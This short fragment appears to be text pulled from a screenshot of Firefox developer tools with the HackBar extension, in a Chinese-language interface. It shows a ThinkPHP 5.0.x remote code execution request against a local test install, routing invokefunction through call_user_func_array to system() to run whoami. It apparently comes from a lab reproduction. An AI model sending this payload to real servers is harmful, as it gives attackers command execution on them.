 p0l1st\15041 p0l1st\15041
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS Other
Load URL 127.0.0.1/tp5010/public/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
Split URL